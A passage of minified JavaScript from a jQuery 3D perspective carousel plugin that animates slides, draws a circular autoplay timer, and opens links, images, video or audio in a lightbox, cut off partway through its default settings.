 2*b.circleLineWidth,b.circleRadius+2*b.circleLineWidth,b.circleRadius,0,(a.timeElapsed+c-a.arcInitialTime)/1E3*2/b.autoPlay*Math.PI,!1),a.ctx.lineWidth=b.circleLineWidth,a.ctx.strokeStyle=b.circleColor,a.ctx.stroke())}function C(a,b,c,l,m,h,q,y,g){b.showCircleTimer&&e(".mycanvas",h).css({display:"none"});e(l[c.current_img_no]).removeClass("bottomNavButtonON");c.current_img_no=J(c.current_img_no,a,q);c.curIcon="empty.png";e(m[c.current_img_no]).attr("data-link")?c.curIcon="link.png":e(m[c.current_img_no]).attr("data-large-image")?
 c.curIcon="image.png":e(m[c.current_img_no]).attr("data-video-youtube")||e(m[c.current_img_no]).attr("data-video-vimeo")||e(m[c.current_img_no]).attr("data-video-selfhosted")?c.curIcon="video.png":e(m[c.current_img_no]).attr("data-audio")&&(c.curIcon="audio.png");var f="block";"empty.png"==c.curIcon&&(f="none");y.css({background:"url("+b.absUrl+"skins/"+b.skin+"/"+c.curIcon+")",display:f});e(l[c.current_img_no]).addClass("bottomNavButtonON");c.currentZ_index=100;c.currentImg=e("#contentHolderUnit_"+
 c.current_img_no,h);var k=parseInt(b.contentHolderUnitOrigWidth/(b.origWidth/b.width),10);var r=parseInt(b.contentHolderUnitOrigHeight/(b.origWidth/b.width),10);var u=parseInt((b.width-(b.contentHolderUnitOrigWidth+2*b.border)/(b.origWidth/b.width))/2,10);var v=parseInt(b.height-(b.contentHolderUnitOrigHeight+2*b.border)/(b.origWidth/b.width)-b.verticalAdjustment/(b.origWidth/b.width),10);H(c.currentImg,u,v,k,r,1,!1,a,c,b,g,m,q,y,l,h,!0);n=c.current_img_no;for(f=1;f<=Math.floor(b.numberOfVisibleItems/
 2);f++){c.currentZ_index--;n=J(n,-1,q);c.currentImg=e("#contentHolderUnit_"+n,h);c.currentImg.css("z-index",c.currentZ_index);if(f==Math.floor(b.numberOfVisibleItems/2))if(1===a){k=J(n,-1,q);var w=e("#contentHolderUnit_"+k,h);r=parseInt(b.contentHolderUnitOrigHeight/(b.origWidth/b.width)-2*(f+1)*b.elementsVerticalSpacing/(b.origWidth/b.width),10);k=parseInt(r*c.aspectOrig,10);u=parseInt((b.width-(b.contentHolderUnitOrigWidth+2*b.border)/(b.origWidth/b.width))/2-G(f+1,b,c),10);v=parseInt(b.height-
 (b.contentHolderUnitOrigHeight+2*b.border)/(b.origWidth/b.width)-b.verticalAdjustment/(b.origWidth/b.width)+(f+1)*b.elementsVerticalSpacing/(b.origWidth/b.width),10);H(w,u,v,k,r,0,!1,a,c,b,g,m,q,y,l,h,!1)}else r=parseInt(b.contentHolderUnitOrigHeight/(b.origWidth/b.width)-2*(f+1)*b.elementsVerticalSpacing/(b.origWidth/b.width),10),parseInt(r*c.aspectOrig,10),K(c.currentImg,f+1,b,c),u=parseInt((b.width-(b.contentHolderUnitOrigWidth+2*b.border)/(b.origWidth/b.width))/2-G(f+1,b,c),10),v=parseInt(b.height-
 (b.contentHolderUnitOrigHeight+2*b.border)/(b.origWidth/b.width)-b.verticalAdjustment/(b.origWidth/b.width)+(f+1)*b.elementsVerticalSpacing/(b.origWidth/b.width),10),c.currentImg.css({left:u+"px",top:v+"px",opacity:0});c.currentImg.css("display","block");r=parseInt(b.contentHolderUnitOrigHeight/(b.origWidth/b.width)-2*f*b.elementsVerticalSpacing/(b.origWidth/b.width),10);k=parseInt(r*c.aspectOrig,10);u=parseInt((b.width-(b.contentHolderUnitOrigWidth+2*b.border)/(b.origWidth/b.width))/2-G(f,b,c),10);
 v=parseInt(b.height-(b.contentHolderUnitOrigHeight+2*b.border)/(b.origWidth/b.width)-b.verticalAdjustment/(b.origWidth/b.width)+f*b.elementsVerticalSpacing/(b.origWidth/b.width),10);H(c.currentImg,u,v,k,r,1,!1,a,c,b,g,m,q,y,l,h,!1)}var n=c.current_img_no;for(f=1;f<=Math.floor(b.numberOfVisibleItems/2);f++)c.currentZ_index--,n=J(n,1,q),c.currentImg=e("#contentHolderUnit_"+n,h),c.currentImg.css("z-index",c.currentZ_index),f==Math.floor(b.numberOfVisibleItems/2)&&(1===a?(K(c.currentImg,f+1,b,c),c.currentImg.css({left:parseInt((b.width-
 (b.contentHolderUnitOrigWidth+2*b.border)/(b.origWidth/b.width))/2+((b.contentHolderUnitOrigWidth+2*b.border)/(b.origWidth/b.width)+G(f+1,b,c)-c.currentImg.width()),10)+"px",top:parseInt(b.height-(b.contentHolderUnitOrigHeight+2*b.border)/(b.origWidth/b.width)-b.verticalAdjustment/(b.origWidth/b.width)+(f+1)*b.elementsVerticalSpacing/(b.origWidth/b.width),10)+"px",opacity:0})):(k=J(n,1,q),w=e("#contentHolderUnit_"+k,h),r=parseInt(b.contentHolderUnitOrigHeight/(b.origWidth/b.width)-2*(f+1)*b.elementsVerticalSpacing/
 (b.origWidth/b.width),10),k=parseInt(r*c.aspectOrig,10),u=parseInt((b.width-(b.contentHolderUnitOrigWidth+2*b.border)/(b.origWidth/b.width))/2+((b.contentHolderUnitOrigWidth+2*b.border)/(b.origWidth/b.width)+G(f+1,b,c)-k),10),v=parseInt(b.height-(b.contentHolderUnitOrigHeight+2*b.border)/(b.origWidth/b.width)-b.verticalAdjustment/(b.origWidth/b.width)+(f+1)*b.elementsVerticalSpacing/(b.origWidth/b.width),10),H(w,u,v,k,r,0,!1,a,c,b,m,q,l,h,!1),H(w,u,v,k,r,0,!1,a,c,b,g,m,q,y,l,h,!1))),c.currentImg.css("display",
 "block"),r=parseInt(b.contentHolderUnitOrigHeight/(b.origWidth/b.width)-2*f*b.elementsVerticalSpacing/(b.origWidth/b.width),10),k=parseInt(r*c.aspectOrig,10),u=parseInt((b.width-(b.contentHolderUnitOrigWidth+2*b.border)/(b.origWidth/b.width))/2+((b.contentHolderUnitOrigWidth+2*b.border)/(b.origWidth/b.width)+G(f,b,c)-(k+2*b.border)),10)+1,v=parseInt(b.height-(b.contentHolderUnitOrigHeight+2*b.border)/(b.origWidth/b.width)-b.verticalAdjustment/(b.origWidth/b.width)+f*b.elementsVerticalSpacing/(b.origWidth/
 b.width),10),f==Math.floor(b.numberOfVisibleItems/2)?H(c.currentImg,u,v,k,r,1,!0,a,c,b,g,m,q,y,l,h,!1):H(c.currentImg,u,v,k,r,1,!1,a,c,b,g,m,q,y,l,h,!1)}function K(a,b,c,l){b=parseInt(c.contentHolderUnitOrigHeight/(c.origWidth/c.width)-c.elementsVerticalSpacing/(c.origWidth/c.width)*b*2,10);l=parseInt(b*l.aspectOrig,10);a.css({height:b+"px",width:l+"px"});c.resizeImages&&(a=a.find("img:first"),a.is("img")&&a.css({height:b+"px",width:l+"px"}))}function H(a,b,c,l,m,h,q,y,g,f,k,r,u,v,w,n,z){g.slideIsRunning=
 !0;0==z&&""!=f.activeItemClass&&a.removeClass(f.activeItemClass);k.html(e(r[g.current_img_no]).attr("data-title"));f.responsive&&O(k,f);0===h?a.css("z-index",g.currentZ_index-1):a.css("z-index",g.currentZ_index);a.css("display","block");a.animate({left:b+"px",top:c+"px",width:l+"px",height:m+"px",opacity:h},1E3*f.animationTime,f.easing,function(){1==z&&""!=f.activeItemClass&&a.addClass(f.activeItemClass);if(q){g.slideIsRunning=!1;g.arcInitialTime=(new Date).getTime();g.timeElapsed=0;if(f.showCircleTimer){clearInterval(g.intervalID);
 g.ctx.clearRect(0,0,g.canvas.width,g.canvas.height);g.ctx.beginPath();g.ctx.globalAlpha=f.behindCircleAlpha/100;g.ctx.arc(f.circleRadius+2*f.circleLineWidth,f.circleRadius+2*f.circleLineWidth,f.circleRadius,0,2*Math.PI,!1);g.ctx.lineWidth=f.circleLineWidth+2;g.ctx.strokeStyle=f.behindCircleColor;g.ctx.stroke();g.ctx.beginPath();g.ctx.globalAlpha=f.circleAlpha/100;g.ctx.arc(f.circleRadius+2*f.circleLineWidth,f.circleRadius+2*f.circleLineWidth,f.circleRadius,0,0,!1);g.ctx.lineWidth=f.circleLineWidth;
 g.ctx.strokeStyle=f.circleColor;g.ctx.stroke();g.intervalID=setInterval(function(){M(g,f)},125);var t=e("#contentHolderUnit_"+g.current_img_no,n).css("left"),d=e("#contentHolderUnit_"+g.current_img_no,n).css("top");e(".mycanvas",n).css({display:"block",left:parseInt(t.substr(0,t.lastIndexOf("px")),10)+parseInt(f.circleLeftPositionCorrection/(f.origWidth/f.width),10)+"px",top:parseInt(d.substr(0,d.lastIndexOf("px")),10)+parseInt(f.circleTopPositionCorrection/(f.origWidth/f.width),10)+"px"})}if(0<f.autoPlay&&
 1<u&&!g.mouseOverBanner&&!g.fastForwardRunning||g.current_img_no!=g.img_no_where_to_stop&&g.fastForwardRunning)clearTimeout(g.timeoutID),g.timeoutID=setTimeout(function(){C(y,f,g,w,r,n,u,v,k)},1E3*f.autoPlay);g.current_img_no==g.img_no_where_to_stop&&g.fastForwardRunning&&(g.fastForwardRunning=!1,f.animationTime=g.animationTimeOrig,f.autoPlay=g.autoPlayOrig)}});f.resizeImages&&(b=a.find("img:first"),b.is("img")&&b.animate({width:l+"px",height:m+"px"},1E3*f.animationTime,f.easing,function(){}))}function J(a,
 b,c){return a+b>=c?0:0>a+b?c-1:a+b}function P(a,b,c,l,m,h,q,y,g){-1===c.current_img_no-a?C(1,b,c,l,m,h,q,y,g):1===c.current_img_no-a?C(-1,b,c,l,m,h,q,y,g):(c.fastForwardRunning=!0,b.animationTime=.4,b.autoPlay=.1,c.img_no_where_to_stop=a,c.current_img_no<a?a-c.current_img_no<q-a+c.current_img_no?C(1,b,c,l,m,h,q,y,g):C(-1,b,c,l,m,h,q,y,g):c.current_img_no>a&&(c.current_img_no-a<q-c.current_img_no+a?C(-1,b,c,l,m,h,q,y,g):C(1,b,c,l,m,h,q,y,g)))}function T(a,b,c,l,m,h,q,y,g,f,k,r,u,v,w,n,z){z=e("body").css("overflow");
 e("body").css("overflow","hidden");v.css("display","none");var t=m.parent().parent().parent().width();m=m.parent().parent().parent().height();b.responsiveRelativeToBrowser&&(t=e(window).width(),m=e(window).height());b.width100Proc&&(b.width=t);b.height100Proc&&(b.height=m);b.origWidth>t||b.width100Proc?b.width=t:b.width100Proc||(b.width=b.origWidth);b.height100Proc||(b.height=b.width/a.bannerRatio);b.width=parseInt(b.width,10);b.height=parseInt(b.height,10);q.width(b.width);q.height(b.height);n.width(b.width);
 n.height(b.height);h.css("margin-top",parseInt((b.height-y.height())/2+b.nextPrevMarginTop/(b.origWidth/b.width),10)+"px");g.css("left",parseInt((q.width()-g.width())/2,10)+"px");f.css("left",parseInt(g.css("left").substring(0,g.css("left").length-2),10)-f.width()+"px");k.css("left",parseInt(g.css("left").substring(0,g.css("left").length-2),10)+g.width()+parseInt(r.css("padding-left").substring(0,r.css("padding-left").length-2),10)+"px");v.css({left:parseInt((b.width-v.width())/2,10)+"px",top:parseInt(b.height-
 b.contentHolderUnitOrigHeight/(b.origWidth/b.width),10)+parseInt((b.contentHolderUnitOrigHeight/(b.origWidth/b.width)-v.height())/2-parseInt(b.verticalAdjustment/(b.origWidth/b.width),10)-b.border,10)+"px","margin-top":b.playMovieMarginTop/(b.origWidth/b.width)});w.css("top",parseInt(b.elementOrigTop/(b.origWidth/b.width),10));clearTimeout(a.timeoutID);clearInterval(a.intervalID);a.timeoutID=setTimeout(function(){C(1,b,a,u,l,q,c,v,w)},.1);e("a[rel^='no_relation']").prettyPhotoCarouselMultimedia({theme:"light_rounded",
 show_title:!1,deeplinking:!1,social_tools:"",callback:function(){jQuery.multimedia_perspective_carousel.continueAutoplay()}});e("body").css("overflow",z)}function Q(a,b,c){if(void 0!=e(c[a.current_img_no]).attr("data-link")&&""!=e(c[a.current_img_no]).attr("data-link")||void 0!=e(c[a.current_img_no]).attr("data-large-image")&&""!=e(c[a.current_img_no]).attr("data-large-image")||void 0!=e(c[a.current_img_no]).attr("data-video-youtube")&&""!=e(c[a.current_img_no]).attr("data-video-youtube")||void 0!=
 e(c[a.current_img_no]).attr("data-video-vimeo")&&""!=e(c[a.current_img_no]).attr("data-video-vimeo")||void 0!=e(c[a.current_img_no]).attr("data-video-selfhosted")&&""!=e(c[a.current_img_no]).attr("data-video-selfhosted")||void 0!=e(c[a.current_img_no]).attr("data-audio")&&""!=e(c[a.current_img_no]).attr("data-audio"))a.effectIsRunning||F||(a.isPrettyPhoto=!1,void 0!=e(c[a.current_img_no]).attr("data-link")&&""!=e(c[a.current_img_no]).attr("data-link")?(b=b.target,void 0!=e(c[a.current_img_no]).attr("data-target")&&
 ""!=e(c[a.current_img_no]).attr("data-target")&&(b=e(c[a.current_img_no]).attr("data-target")),"_blank"==b?window.open(e(c[a.current_img_no]).attr("data-link")):window.location=e(c[a.current_img_no]).attr("data-link")):(a.isPrettyPhoto=!0,e.prettyPhotoCarouselMultimedia.open(a.api_images,a.api_i,a.api_titles),e.prettyPhotoCarouselMultimedia.changePage(a.api_i.indexOf(a.current_img_no+1)))),a.isPrettyPhoto&&clearTimeout(a.timeoutID)}function R(){var a=-1;"Microsoft Internet Explorer"==navigator.appName&&
 null!=/MSIE ([0-9]{1,}[.0-9]{0,})/.exec(navigator.userAgent)&&(a=parseFloat(RegExp.$1));return parseInt(a,10)}var F=!1;e.multimedia_perspective_carousel={version:"1.0"};e.fn.multimedia_perspective_carousel=function(a){a=e.extend({},e.fn.multimedia_perspective_carousel.defaults,a);return this.each(function(){var b=e(this);a.imageWidth-=2*a.border;a.imageHeight-=2*a.border;var c=b.parent().width(),l=b.parent().height();a.responsiveRelativeToBrowser&&(c=e(window).width(),l=e(window).height());a.origWidth=
 a.width;a.width100Proc&&(a.width=c);a.origHeight=a.height;a.height100Proc&&(a.height=l);a.responsive&&(a.origWidth!=c||a.width100Proc)&&(a.width=a.origWidth>c||a.width100Proc?c:a.origWidth,a.height100Proc||(a.height=a.width/(a.origWidth/a.origHeight)));a.width=parseInt(a.width,10);a.height=parseInt(a.height,10);c=e("<div></div>").addClass("multimedia_perspective_carousel").addClass(a.skin);var m=e('<div class="bannerControls">   <div class="leftNav"></div>   <div class="rightNav"></div>    </div>  <div class="contentHolder"></div>   <div class="elementTitle"></div>\t<div class="iconOver"></div>  <canvas class="mycanvas"></canvas>');
 b.wrap(c);b.after(m);var h=b.parent(".multimedia_perspective_carousel");m=e(".bannerControls",h);var q=e(".contentHolder",h);c=e('<div class="bottomNavLeft"></div>');l=e('<div class="bottomNav"></div>');var y=e('<div class="bottomNavRight"></div>');b.after(c);b.after(l);b.after(y);a.showAllControllers||m.css("display","none");var g=e(".leftNav",h),f=e(".rightNav",h);g.css("display","none");f.css("display","none");a.showNavArrows&&a.showOnInitNavArrows&&(g.css("display","block"),f.css("display","block"));
 var k=e(".bottomNav",h),r=e(".bottomNavLeft",h),u=e(".bottomNavRight",h),v;k.css("display","block");r.css("display","block");u.css("display","block");k.css({bottom:a.bottomNavMarginBottom+"px",top:"auto"});r.css({bottom:a.bottomNavMarginBottom+"px",top:"auto"});u.css({bottom:a.bottomNavMarginBottom+"px",top:"auto"});a.showBottomNav||(k.css("display","none"),r.css("display","none"),u.css("display","none"));a.showOnInitBottomNav||(k.css("left","-5000px"),r.css("left","-5000px"),u.css("left","-5000px"));
 var w=e(".elementTitle",h);w.css("color",a.titleColor);a.showElementTitle||w.css("display","none");a.elementOrigTop=parseInt(w.css("top").substr(0,w.css("top").lastIndexOf("px")),10);w.css("top",parseInt(a.elementOrigTop/(a.origWidth/a.width),10));c=R();var n=e(".iconOver",h),z=-1,t=0,d={current_img_no:0,currentImg:0,currentZ_index:101,slideIsRunning:!1,mouseOverBanner:!1,fastForwardRunning:!1,isPrettyPhoto:!1,img_no_where_to_stop:0,aspectOrig:0,animationTimeOrig:a.animationTime,autoPlayOrig:a.autoPlay,
 curIcon:"empty.png",timeoutID:"",intervalID:"",arcInitialTime:(new Date).getTime(),timeElapsed:0,windowWidth:0,canvas:"",ctx:"",bannerRatio:a.origWidth/a.origHeight,thisCarouselId:e(this).attr("id"),api_images:[],api_titles:[],api_i:[]};d.canvas=e(".mycanvas",h)[0];d.canvas.width=2*a.circleRadius+4*a.circleLineWidth;d.canvas.height=2*a.circleRadius+4*a.circleLineWidth;-1!=c&&9>c&&(a.showCircleTimer=!1);a.showCircleTimer&&(d.ctx=d.canvas.getContext("2d"));h.width(a.width);h.height(a.height);q.width(a.width);
 q.height(a.height);m.css("margin-top",parseInt((a.height-g.height())/2,10)+a.nextPrevMarginTop/(a.origWidth/a.width)+"px");a.centerPlugin&&h.css({margin:"0 auto"});var x=b.find("ul:first").children();a.numberOfVisibleItems>b.find("ul:first li").length&&(a.numberOfVisibleItems=b.find("ul:first li").length);a.numberOfVisibleItems%2||a.numberOfVisibleItems--;var D,L=0,S=0;x.each(function(){d.currentImg=e(this);d.currentImg.is("li")||(d.currentImg=d.currentImg.find("li:first"));if(d.currentImg.is("li")){t++;
 A=e('<div class="contentHolderUnit" xrel="'+(t-1)+'" id="contentHolderUnit_'+(t-1)+'" rel="lightBoxLBG'+d.thisCarouselId+'[lbg_pp_gal]">'+d.currentImg.html()+"</div>");q.append(A);A.css({display:"none",width:a.imageWidth+"px",height:a.imageHeight+"px"});if(void 0!=d.currentImg.attr("data-large-image")&&""!=d.currentImg.attr("data-large-image")||void 0!=d.currentImg.attr("data-video-youtube")&&""!=d.currentImg.attr("data-video-youtube")||void 0!=d.currentImg.attr("data-video-vimeo")&&""!=d.currentImg.attr("data-video-vimeo")||
 void 0!=d.currentImg.attr("data-video-selfhosted")&&""!=d.currentImg.attr("data-video-selfhosted")||void 0!=d.currentImg.attr("data-audio")&&""!=d.currentImg.attr("data-audio"))z++,void 0!=d.currentImg.attr("data-large-image")&&""!=d.currentImg.attr("data-large-image")&&(d.api_images[z]=d.currentImg.attr("data-large-image")),void 0!=d.currentImg.attr("data-video-youtube")&&""!=d.currentImg.attr("data-video-youtube")&&(d.api_images[z]="https://www.youtube.com/watch?v="+d.currentImg.attr("data-video-youtube"),
 multimedia_perspective_carousel_api_videoImages[d.api_images[z]]=e("img",d.currentImg).attr("src")),void 0!=d.currentImg.attr("data-video-vimeo")&&""!=d.currentImg.attr("data-video-vimeo")&&(d.api_images[z]="https://vimeo.com/"+d.currentImg.attr("data-video-vimeo"),multimedia_perspective_carousel_api_videoImages[d.api_images[z]]=e("img",d.currentImg).attr("src")),void 0!=d.currentImg.attr("data-video-selfhosted")&&""!=d.currentImg.attr("data-video-selfhosted")&&(d.api_images[z]=d.currentImg.attr("data-video-selfhosted")+
 ".mp4",multimedia_perspective_carousel_api_videoImages[d.api_images[z]]=e("img",d.currentImg).attr("src")),void 0!=d.currentImg.attr("data-audio")&&""!=d.currentImg.attr("data-audio")&&(d.api_images[z]=d.currentImg.attr("data-audio")+".mp3",multimedia_perspective_carousel_api_videoImages[d.api_images[z]]=e("img",d.currentImg).attr("src")),d.api_titles[z]="<strong>"+d.currentImg.attr("data-title")+"</strong><br>",d.api_i[z]=t;0===a.contentHolderUnitOrigWidth&&(a.contentHolderUnitOrigWidth=A.width(),
 a.contentHolderUnitOrigHeight=A.height(),d.aspectOrig=a.contentHolderUnitOrigWidth/a.contentHolderUnitOrigHeight);K(A,0,a,d);A.css({left:parseInt((a.width-(A.width()+2*a.border))/2,10)+"px",top:parseInt(a.height-(a.contentHolderUnitOrigHeight+2*a.border)/(a.origWidth/a.width)-a.verticalAdjustment/(a.origWidth/a.width),10)+"px","border-color":a.borderColorOFF,"border-width":a.border});1==t?(A.css({left:parseInt((a.width-(A.width()+2*a.border))/2,10)+"px",top:parseInt(a.height-(a.contentHolderUnitOrigHeight+
 2*a.border)/(a.origWidth/a.width)-a.verticalAdjustment/(a.origWidth/a.width),10)+"px","z-index":d.currentZ_index,display:"block"}),""!=a.activeItemClass&&A.addClass(a.activeItemClass)):t<=Math.ceil(a.numberOfVisibleItems/2)&&(d.currentZ_index--,K(A,t-1,a,d),A.css({left:parseInt((a.width-(a.contentHolderUnitOrigWidth+2*a.border)/(a.origWidth/a.width))/2+((a.contentHolderUnitOrigWidth+2*a.border)/(a.origWidth/a.width)+G(t-1,a,d)-(A.width()+2*a.border)),10)+1+"px",top:parseInt(a.height-(a.contentHolderUnitOrigHeight+
 2*a.border)/(a.origWidth/a.width),10)-a.verticalAdjustment/(a.origWidth/a.width)+(t-1)*a.elementsVerticalSpacing/(a.origWidth/a.width)+"px","z-index":d.currentZ_index,display:"block"}));D=e('<div class="bottomNavButtonOFF" rel="'+(t-1)+'"></div>');k.append(D);L+=parseInt(D.css("padding-left").substring(0,D.css("padding-left").length-2),10)+D.width();S=parseInt((k.height()-parseInt(D.css("height").substring(0,D.css("height").length-2)))/2,10);D.css("margin-top",S+"px")}});e("a[rel^='no_relation']").prettyPhotoCarouselMultimedia({theme:"light_rounded",
 show_title:!1,deeplinking:!1,social_tools:"",callback:function(){jQuery.multimedia_perspective_carousel.continueAutoplay()}});e.multimedia_perspective_carousel.getVideoImageForShare=function(p){return multimedia_perspective_carousel_api_videoImages[p]};d.curIcon="empty.png";e(x[d.current_img_no]).attr("data-link")?d.curIcon="link.png":e(x[d.current_img_no]).attr("data-large-image")?d.curIcon="image.png":e(x[d.current_img_no]).attr("data-video-youtube")||e(x[d.current_img_no]).attr("data-video-vimeo")||
 e(x[d.current_img_no]).attr("data-video-selfhosted")?d.curIcon="video.png":e(x[d.current_img_no]).attr("data-audio")&&(d.curIcon="audio.png");c="block";"empty.png"==d.curIcon&&(c="none");n.css({background:"url("+a.absUrl+"skins/"+a.skin+"/"+d.curIcon+")",left:parseInt((a.width-n.width())/2,10)+"px",top:parseInt(a.height-(a.contentHolderUnitOrigHeight+2*a.border)/(a.origWidth/a.width),10)+parseInt(((a.contentHolderUnitOrigHeight+2*a.border)/(a.origWidth/a.width)-n.height())/2,10)-parseInt(a.verticalAdjustment/
 (a.origWidth/a.width),10)+"px","margin-top":a.playMovieMarginTop/(a.origWidth/a.width),display:c});a.showCircleTimer&&(c=e("#contentHolderUnit_"+d.current_img_no,h).css("left"),l=e("#contentHolderUnit_"+d.current_img_no,h).css("top"),e(".mycanvas",h).css({left:parseInt(c.substr(0,c.lastIndexOf("px")),10)+parseInt(a.circleLeftPositionCorrection/(a.origWidth/a.width),10)+"px",top:parseInt(l.substr(0,l.lastIndexOf("px")),10)+parseInt(a.circleTopPositionCorrection/(a.origWidth/a.width),10)+"px"}));d.currentZ_index=
 100;for(c=1;c<=Math.floor(a.numberOfVisibleItems/2);c++)d.currentZ_index--,K(e("#contentHolderUnit_"+(t-c),h),c,a,d),e("#contentHolderUnit_"+(t-c),h).css({left:parseInt((a.width-(a.contentHolderUnitOrigWidth+2*a.border)/(a.origWidth/a.width))/2-G(c,a,d),10)+"px",top:parseInt(a.height-(a.contentHolderUnitOrigHeight+2*a.border)/(a.origWidth/a.width)-a.verticalAdjustment/(a.origWidth/a.width)+c*a.elementsVerticalSpacing/(a.origWidth/a.width),10)+"px","z-index":d.currentZ_index,display:"block"});w.html(e(x[0]).attr("data-title"));
 a.responsive&&O(w,a);k.width(L);a.showOnInitBottomNav&&(k.css("left",parseInt((h.width()-L)/2,10)+"px"),r.css("left",parseInt(k.css("left").substring(0,k.css("left").length-2),10)-r.width()+"px"),u.css("left",parseInt(k.css("left").substring(0,k.css("left").length-2),10)+k.width()+parseInt(D.css("padding-left").substring(0,D.css("padding-left").length-2),10)+"px"));d.current_img_no=0;d.currentImg=e(x[d.current_img_no]);h.on("mouseenter",function(){if(!d.isPrettyPhoto){d.mouseOverBanner=!0;clearTimeout(d.timeoutID);
 var p=(new Date).getTime();d.timeElapsed+=p-d.arcInitialTime;a.autoHideNavArrows&&a.showNavArrows&&(g.css("display","block"),f.css("display","block"));a.autoHideBottomNav&&a.showBottomNav&&(k.css({display:"block",left:parseInt((h.width()-L)/2,10)+"px"}),r.css({display:"block",left:parseInt(k.css("left").substring(0,k.css("left").length-2),10)-r.width()+"px"}),u.css({display:"block",left:parseInt(k.css("left").substring(0,k.css("left").length-2),10)+k.width()+parseInt(D.css("padding-left").substring(0,
 D.css("padding-left").length-2),10)+"px"}))}});h.on("mouseleave",function(){if(!d.isPrettyPhoto){d.mouseOverBanner=!1;var p=(new Date).getTime();a.autoHideNavArrows&&a.showNavArrows&&(g.css("display","none"),f.css("display","none"));a.autoHideBottomNav&&a.showBottomNav&&(k.css("display","none"),r.css("display","none"),u.css("display","none"));0<a.autoPlay&&1<t&&!d.fastForwardRunning&&!d.isPrettyPhoto&&(clearTimeout(d.timeoutID),d.arcInitialTime=(new Date).getTime(),p=parseInt(1E3*a.autoPlay-(d.timeElapsed+
 p-d.arcInitialTime),10),d.timeoutID=setTimeout(function(){C(1,a,d,B,x,h,t,n,w)},p))}});e.multimedia_perspective_carousel.continueAutoplay=function(p){d.isPrettyPhoto=!1;h.mouseleave()};var A=e(".contentHolderUnit",h);A.on("mouseover",function(){e(this).attr("xrel")==d.current_img_no&&n.css("display","block");e(this).css({"border-color":a.borderColorON})});A.on("mouseout",function(){e(this).attr("xrel")==d.current_img_no&&n.css("display","none");e(this).css({"border-color":a.borderColorOFF})});A.on("click",
 function(){if(!d.slideIsRunning&&!d.fastForwardRunning){var p=e(this).attr("xrel");p!=d.current_img_no?(e(B[d.current_img_no]).removeClass("bottomNavButtonON"),P(parseInt(p,10),a,d,B,x,h,t,n,w)):Q(d,a,x)}});n.on("mouseover",function(){n.css("display","block")});n.on("click",function(){Q(d,a,x)});g.on("mousedown",function(){F=!0;d.slideIsRunning||d.fastForwardRunning||(d.isPrettyPhoto=!1,clearTimeout(d.timeoutID),C(-1,a,d,B,x,h,t,n,w))});g.on("mouseup",function(){F=!1});f.on("mousedown",function(){F=
 !0;d.slideIsRunning||d.fastForwardRunning||(d.isPrettyPhoto=!1,clearTimeout(d.timeoutID),C(1,a,d,B,x,h,t,n,w))});f.on("mouseup",function(){F=!1});var B=e(".bottomNavButtonOFF",h);B.on("mousedown",function(){F=!0;if(!d.slideIsRunning&&!d.fastForwardRunning){var p=e(this).attr("rel");p!=d.current_img_no&&(d.isPrettyPhoto=!1,e(B[d.current_img_no]).removeClass("bottomNavButtonON"),a.showPreviewThumbs&&v.remove(),P(parseInt(p,10),a,d,B,x,h,t,n,w))}});B.on("mouseup",function(){F=!1});B.on("mouseenter",
 function(){var p=e(this),E=p.attr("rel");a.showPreviewThumbs&&(v=e('<div class="bottomOverThumb"></div>'),p.append(v),E=e(x[E]).attr("data-bottom-thumb"),v.html('<img src="'+E+'">'));p.addClass("bottomNavButtonON")});B.on("mouseleave",function(){var p=e(this),E=p.attr("rel");a.showPreviewThumbs&&v.remove();d.current_img_no!=E&&p.removeClass("bottomNavButtonON")});a.enableTouchScreen&&q.swipe({swipe:function(p,E,I,U,V,W){d.effectIsRunning||C("right"==E?-1:1,a,d,B,x,h,t,n,w)}});document.body.addEventListener("keydown",
 function(p){switch(p.which){case 37:g.mousedown();F=!1;break;case 39:f.mousedown(),F=!1}});var N=!1;e(window).on("resize",function(){var p=String(navigator.userAgent).toLowerCase();if(!d.isPrettyPhoto||"undefined"==String(e(x[d.current_img_no]).attr("data-video-selfhosted"))||-1!=p.indexOf("android")||-1!=p.indexOf("ipad")||-1!=p.indexOf("iphone")||-1!=p.indexOf("ipod")||-1!=p.indexOf("webos")){var E=R(),I=!0;-1!=E&&9==E&&0==d.windowWidth&&(I=!1);d.windowWidth==e(window).width()?(I=!1,a.windowCurOrientation==
 window.orientation||-1==p.indexOf("android")&&-1==p.indexOf("ipad")&&-1==p.indexOf("iphone")&&-1==p.indexOf("ipod")&&-1==p.indexOf("webos")||(a.windowCurOrientation=window.orientation,I=!0)):d.windowWidth=e(window).width();a.responsive&&I?(!1!==N&&clearTimeout(N),d.isPrettyPhoto&&e.prettyPhotoCarouselMultimedia.close(),N=setTimeout(function(){T(d,a,t,x,b,m,h,g,k,r,u,D,B,n,w,q,A)},300)):I&&d.isPrettyPhoto&&e.prettyPhotoCarouselMultimedia.close()}});e(B[d.current_img_no]).addClass("bottomNavButtonON");
 c=h.find("img:first");if(c[0].complete)e(".myloader",h).css("display","none"),0<a.autoPlay&&1<t&&(a.showCircleTimer&&(d.arcInitialTime=(new Date).getTime(),d.timeElapsed=0,d.intervalID=setInterval(function(){M(d,a)},125)),d.timeoutID=setTimeout(function(){C(1,a,d,B,x,h,t,n,w)},1E3*a.autoPlay));else c.on("load",function(){e(".myloader",h).css("display","none");0<a.autoPlay&&1<t&&(a.showCircleTimer&&(d.arcInitialTime=(new Date).getTime(),d.timeElapsed=0,d.intervalID=setInterval(function(){M(d,a)},125)),
 d.timeoutID=setTimeout(function(){C(1,a,d,B,x,h,t,n,w)},1E3*a.autoPlay))})})};e.fn.multimedia_perspective_carousel.defaults={skin:"white",width:960,height:384,width100Proc:!1,height100Proc:!1,autoPlay:4,numberOfVisibleItems:3,elementsHorizontalSpacing:120,elementsVerticalSpacing:20,verticalAdjustment:0,animationTime:.8,easing:"easeOutQuad",resizeImages:!0,target:"_blank",showElementTitle:!0,showAllControllers:!0,showNavArrows:!0,showOnInitNavArrows:!0,autoHideNavArrows:!0,showBottomNav:!0,showOnInitBottomNav:!0,
 autoHideBottomNav:!0,showPreviewThumbs:!0,nextPrevMarginTop:0,playMovieMarginTop:0,enableTouchScreen:!0,absUrl:"",titleColor:"#000000",imageWidth:452,imageHeight:302,border:0,borderColorOFF:"transparent",borderColorON:"#FF0000",showCircleTimer:!0,showCircleTimerIE8IE7:!1,circleRadius:10,circleLineWidth:4,circleColor:"#FF0000",circleAlpha:100,behindCircleColor:"#000000",behindCircleAlpha:50,circleLeftPositionCorrection:3,circleTopPositionCorrection:3,responsive:!0,responsiveRelativeToBrowser:!1,centerPlugin:!1,
